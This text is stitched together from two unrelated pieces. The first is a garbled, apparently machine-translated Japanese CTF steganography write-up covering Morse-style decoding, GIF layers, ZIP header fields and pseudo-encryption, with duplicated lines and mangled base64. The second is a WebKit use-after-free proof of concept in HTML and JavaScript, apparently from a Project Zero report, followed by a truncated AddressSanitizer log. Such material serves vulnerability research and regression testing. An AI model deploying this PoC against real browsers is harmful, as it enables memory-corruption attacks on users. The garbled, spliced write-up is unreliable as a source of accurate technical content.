 baba Bbb ba bba ba ba ba ba b aab bbb ba aaaaaaaaaaaaaaabbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb baaaaaaaaaaaaaaabbb aaabb2。 Aababaスタイルのものの大部分は01だと思いますが、これらは分割されており、Mossパスワードのみを考えることができるため、Mossパスワードに変更しようとします。次に、「a」を「」、「b」に「 - 」に変更し、get -.--を変更します。 - 。 --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --..-- --..-- --...-- --...............................
baba Bbb ba bba ba ba ba ba b aab bbb ba aaaaaaaaaaaaaaabbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb baaaaaaaaaaaaaaabbb aaabb2。 Aababaスタイルのものの大部分は01だと思いますが、これらは分割されており、Mossパスワードのみを考えることができるため、Mossパスワードに変更しようとします。次に、「a」を「」、「b」に「 - 」に変更し、get -.--を変更します。 - 。 --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --.-- --..-- --..-- --...-- --............................... CONGRATULATIONSnullFLAGnull1NV151BL3M3554G34.変換:Flagnull後に内容を取り、Letterを小文字に変更し、フォーマットフラグ{1NV151BL3M3554G3}を下位ケースに変換します:Flag {1NV151BL3M3554G3}
CONGRATULATIONSnullFLAGnull1NV151BL3M3554G34.変換:Flagnull後に内容を取り、Letterを小文字に変更し、フォーマットフラグ{1NV151BL3M3554G3}を下位ケースに変換します:Flag {1NV151BL3M3554G3}
8。 PDFのMOMOSパスワードSteganography
基本知識:1。一般的なファイルヘッドおよびファイルテール構造: WRITEUP:1。この場所はファイルヘッダーを表し、65はflag.txtのファイルの終わりです。a83cは検証コードを表します。したがって、7cはブロックタイプを表します。ここでは、ブロックタイプはファイルヘッダーです。
WRITEUP:1。この場所はファイルヘッダーを表し、65はflag.txtのファイルの終わりです。a83cは検証コードを表します。したがって、7cはブロックタイプを表します。ここでは、ブロックタイプはファイルヘッダーです。 2。 7bを入力して、74。
2。 7bを入力して、74。 3に変更してください。保存して減圧してから、Sercet.pngをWinHexに投げて、ファイルヘッダーがGIF画像であることを確認し、接尾辞名を.gifに変更します。
3に変更してください。保存して減圧してから、Sercet.pngをWinHexに投げて、ファイルヘッダーがGIF画像であることを確認し、接尾辞名を.gifに変更します。
通常のファイルエンコードに関する知識は次のとおりです。
JPG画像開始フラグ:FF D8エンドフラグ:FF D9
GIF画像開始フラグ:47 49 46 38 39 61エンドフラグ:01 01 00 3B

 4。接尾辞名を.gifとして変更し、Stegsolveのフレームブラウザを使用して2つの写真に分解し、左と右の矢印を使用してレイヤーを選択してQRコードを分離して2つの不完全なQRコードを取得します。
4。接尾辞名を.gifとして変更し、Stegsolveのフレームブラウザを使用して2つの写真に分解し、左と右の矢印を使用してレイヤーを選択してQRコードを分離して2つの不完全なQRコードを取得します。

5。質問から、二重層の絵であることがわかります。 PSを使用して分離されたレイヤーを開き、保存します
(特定の手順:レイヤーをクリックします - レイヤーをコピー - OK、次にファイルをクリック - 保存- 保存)
 PSフルQRコード、スキャンしてフラグを取得する:flag {yanji4n_bu_we1shi}
PSフルQRコード、スキャンしてフラグを取得する:flag {yanji4n_bu_we1shi}
6.オンラインPSツール:https://www.uupoop.com/ps/?hmsr=ps_menu(——色の範囲を選択し、1が表示できるQRコードに色域を調整してからスプライスします)

9。破損したRARファイルのGIFステガノグラフィ
基本知識:1。ソースファイルデータ領域を圧縮します:
50 4b 03 04:これはヘッダーファイルタグ(0x04034b50)です
14 03:ファイルの減圧の必要なpkwareバージョン
00 00:グローバルモードビットマーク(暗号化があるかどうかを判断するための重要なマーク)
08 00:圧縮方法
68 BF:最後の変更されたファイル時間
9b 48:最終変更されたファイル日付
Fe 32 7d 4b:CRC-32検証
E9 0D 00 00:圧縮後のサイズ
B5 1B 00 00:圧縮されていないサイズ
09 00:ファイル名の長さ
00 00:拡張レコード長
2。ソースファイルディレクトリ領域を圧縮します。
50 4b 01 02:ディレクトリのファイルヘッダータグ(0x02014b50)
3F 03:圧縮に使用されるPKwareバージョン
14 03:ファイルの減圧の必要なpkwareバージョン
00 00:グローバルモードビットマーク(暗号化に重要な兆候があるかどうか、この変更はここで擬似暗号化のために行われ、09 00に変更して開きます。パスワードがあることが促されます)
08 00:圧縮方法
68 BF:最後の変更されたファイル時間
9b 48:最終変更されたファイル日付
Fe 32 7d 4b:CRC-32検証(1480b516)
E9 0D 00 00:圧縮サイズ(25)
B5 1B 00 00:圧縮されていないサイズ(23)
09 00:ファイル名の長さ
24 00:拡張フィールド長
00 00:ファイルコメントの長さ
00 00:ディスク開始番号
00 00:内部ファイル属性
20 80 ED 81:外部ファイル属性
00 00 00:ローカルヘッドオフセット
圧縮ソースファイルディレクトリエンドフラグ:
50 4b 05 06:ディレクトリエンドタグ
00 00:現在のディスク番号
00 00:ディレクトリ領域はディスク番号を開始します
01 00:このディスクに記録された総数
01 00:カタログエリアの合計記録
5B 00 00 00:ディレクトリエリアサイズ
10 0E 00 00:ディレクトリ領域の最初のディスクへのオフセット
00 00:zipファイルコメントの長さ
次に、真と偽の暗号化を特定します
1.暗号化なし
圧縮されたソースファイルデータ領域のグローバル暗号化は00 00でなければなりません
圧縮ソースファイルディレクトリ領域のグローバルビットマークは00 00でなければなりません
2。偽の暗号化
圧縮されたソースファイルデータ領域のグローバル暗号化は00 00でなければなりません
圧縮ソースファイルディレクトリ領域のグローバルビットマークは09 00でなければなりません
3。真の暗号化
圧縮されたソースファイルデータ領域のグローバル暗号化は09 00でなければなりません
圧縮ソースファイルディレクトリ領域のグローバルビットマークは09 00WRITEUP:でなければなりません
1.グローバルな問題は00 00ですが、最後には09 00であるため、偽の暗号化です。 09 00から00 00を変更すると、ファイルを減圧して開くことができます。
 2。 zipcenop.jarツールjava-jarzipcenop.jarrxxx.zip
2。 zipcenop.jarツールjava-jarzipcenop.jarrxxx.zip  を介してそれを復号化します。 TXTファイルを開くと、Base64パスワードがたくさん表示されますu3rlz2fub2dyyxboesbpcyb0agugyxj0igfuzcbzy2llbmnlig9mihdyaxrpbmcgaglkzgvuig1lc3nhz2vzigluihn1y2ggysb3yxk gdghhdcbubybvbmv=lcbhcgfydcbmcmcm9tihrozsbzzwkzxigyw5kigludgvuzgvkihjly2lwawvudcwgc3vzcgu=y3rzihrozsbleglgl zdgvuy2ugb2ygdghlig1lc3m=ywdllcbhigzvcm0gb2ygc2vjdxjpdhkgdghyb3vnacbvynnnjdxjpdhkuifs=agugd29yzcbzdgvn. yzwvrig9yawdpbibhbmqgbwvhbnmgimnvbmnlyw==bgvkihdyaxrpbmciigzyb20gdghliedyzwvrihdvcmrzihn0zwdhbm9zig1lyw5pbmcgimnvdmvyzwqgb3ig chjvdgvjdgvkiwgyw5kigdyyxbozwluig1lyw5pbmcginrvihc=cmml0zsiuifrozsbmaxjzdcbyzwnvcmrlzcb1c2ugb2ygdghlihrlcm0d2ffzigluide0otk gynkgsm9oyw5uzxmgvhjpdghlbwl1cybpbiboaxmgu3rlz2fub2dboawesigdhjlyv==dglzsbvvbibjcnlwdg9ncmfwahkgyw5kihn0zwdhbm9ncmfwhkggz glzz8==dwlzzwqgyxmgybibib29rig9uig1hz2ljlibhzw5lcmfsbhksig1lc3p=ywdlcyb3awxsigfwcgvhcib0bybizsbzb21ldghpbmcgzwxzogaw1hz2vzlc bhcnrpy2xlcywgc2hvchbpbmcgbglzdhmsig9yihnvbwugb3r=agvyignvdmvydgv4dcbhbmqsignsyxnzawnhhbgx5lcb0agugaglkzgvuig1lc3nhz2ugbwf5igj
を介してそれを復号化します。 TXTファイルを開くと、Base64パスワードがたくさん表示されますu3rlz2fub2dyyxboesbpcyb0agugyxj0igfuzcbzy2llbmnlig9mihdyaxrpbmcgaglkzgvuig1lc3nhz2vzigluihn1y2ggysb3yxk gdghhdcbubybvbmv=lcbhcgfydcbmcmcm9tihrozsbzzwkzxigyw5kigludgvuzgvkihjly2lwawvudcwgc3vzcgu=y3rzihrozsbleglgl zdgvuy2ugb2ygdghlig1lc3m=ywdllcbhigzvcm0gb2ygc2vjdxjpdhkgdghyb3vnacbvynnnjdxjpdhkuifs=agugd29yzcbzdgvn. yzwvrig9yawdpbibhbmqgbwvhbnmgimnvbmnlyw==bgvkihdyaxrpbmciigzyb20gdghliedyzwvrihdvcmrzihn0zwdhbm9zig1lyw5pbmcgimnvdmvyzwqgb3ig chjvdgvjdgvkiwgyw5kigdyyxbozwluig1lyw5pbmcginrvihc=cmml0zsiuifrozsbmaxjzdcbyzwnvcmrlzcb1c2ugb2ygdghlihrlcm0d2ffzigluide0otk gynkgsm9oyw5uzxmgvhjpdghlbwl1cybpbiboaxmgu3rlz2fub2dboawesigdhjlyv==dglzsbvvbibjcnlwdg9ncmfwahkgyw5kihn0zwdhbm9ncmfwhkggz glzz8==dwlzzwqgyxmgybibib29rig9uig1hz2ljlibhzw5lcmfsbhksig1lc3p=ywdlcyb3awxsigfwcgvhcib0bybizsbzb21ldghpbmcgzwxzogaw1hz2vzlc bhcnrpy2xlcywgc2hvchbpbmcgbglzdhmsig9yihnvbwugb3r=agvyignvdmvydgv4dcbhbmqsignsyxnzawnhhbgx5lcb0agugaglkzgvuig1lc3nhz2ugbwf5igj
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1099
This is a regression test from: https://crbug.com/541206.
But I think it seems not possible to turn it into an UXSS in WebKit.
PoC:
-->
<body>
<script>
var s = document.body.appendChild(document.createElement('script'));
s.type = '0';
s.textContent = 'document.body.appendChild(parent.i0)';
var i0 = s.appendChild(document.createElement('iframe'));
s.type = '';
var f = document.body.appendChild(document.createElement('iframe'));
f.contentDocument.adoptNode(i0);
f.src = 'about:blank';
</script>
</body>
<!--
Asan Log:
==54938==ERROR: AddressSanitizer: heap-use-after-free on address 0x61a0000c5a80 at pc 0x0001151d388b bp 0x7fff584254c0 sp 0x7fff584254b8
READ of size 8 at 0x61a0000c5a80 thread T0
#0 0x1151d388a in WTF::TypeCastTraits<WebCore::FrameView const, WebCore::ScrollView const, false>::isType(WebCore::Widget const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7788a)
#1 0x115c355e8 in WebCore::FrameView::convertToContainingView(WebCore::IntPoint const&) const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xad95e8)
#2 0x1176e8df7 in WebCore::ScrollView::contentsToContainingViewContents(WebCore::IntPoint const&) const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x258cdf7)
#3 0x1176af5d4 in WebCore::ScrollingCoordinator::absoluteEventTrackingRegionsForFrame(WebCore::Frame const&) const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x25535d4)
#4 0x1176afb10 in WebCore::ScrollingCoordinator::absoluteEventTrackingRegions() const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2553b10)
#5 0x115298ff9 in WebCore::AsyncScrollingCoordinator::frameViewLayoutUpdated(WebCore::FrameView&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x13cff9)
#6 0x115c140f9 in WebCore::FrameView::performPostLayoutTasks() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xab80f9)
#7 0x115c1c24a in WebCore::FrameView::layout(bool) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xac024a)
#8 0x11586e89e in WebCore::Document::implicitClose() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x71289e)
#9 0x115bdf621 in WebCore::FrameLoader::checkCompleted() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa83621)
#10 0x115bdcafa in WebCore::FrameLoader::finishedParsing() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa80afa)
#11 0x11588c12d in WebCore::Document::finishedParsing() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x73012d)
#12 0x115d8f14d in WebCore::HTMLDocumentParser::prepareToStopParsing() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xc3314d)
#13 0x11592316c in WebCore::DocumentWriter::end() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7c716c)
#14 0x1158e622f in WebCore::DocumentLoader::finishedLoading(double) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x78a22f)
#15 0x1158ee2e5 in WebCore::DocumentLoader::maybeLoadEmpty() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7922e5)
#16 0x1158ee6d3 in WebCore::DocumentLoader::startLoadingMainResource() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7926d3)
#17 0x115beec01 in WebCore::FrameLoader::continueLoadAfterWillSubmitForm() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa92c01)
#18 0x115be8495 in WebCore::FrameLoader::continueLoadAfterNavigationPolicy(WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool, WebCore::AllowNavigationToInvalidURL) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8c495)
#19 0x115bfc4ba in WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL)::$_4::operator()(WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool) const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaa04ba)
#20 0x115bfc301 in void std::__1::__invoke_void_return_wrapper<void>::__call<WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL)::$_4&, WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool>(WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL)::$_4&&&, WebCore::ResourceRequest const&&&, WTF::PassRefPtr<WebCore::FormState>&&, bool&&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaa0301)
#21 0x1170fd592 in std::__1::function<void (WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool)>::operator()(WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool) const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa1592)
#22 0x1170fd300 in WebCore::PolicyCallback::call(bool) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa1300)
#23 0x1170ff0aa in WebCore::PolicyChecker::continueAfterNavigationPolicy(WebCore::PolicyAction) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa30aa)
#24 0x107df7b2e in std::__1::function<void (WebCore::PolicyAction)>::operator()(WebCore::PolicyAction) const (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60fb2e)
#25 0x107df7986 in WebKit::WebFrame::didReceivePolicyDecision(unsigned long long, WebCore::PolicyAction, unsigned long long, WebKit::DownloadID) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60f986)
#26 0x107e07dbc in WebKit::WebFrameLoaderClient::dispatchDecidePolicyForNavigationAction(WebCore::NavigationAction const&, WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, std::__1::function<void (WebCore::PolicyAction)>) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x61fdbc)
#27 0x1170fea08 in WebCore::PolicyChecker::checkNavigationPolicy(WebCore::ResourceRequest const&, bool, WebCore::DocumentLoader*, WTF::PassRefPtr<WebCore::FormState>, std::__1::function<void (WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool)>) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa2a08)
#28 0x115be72b3 in WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8b2b3)
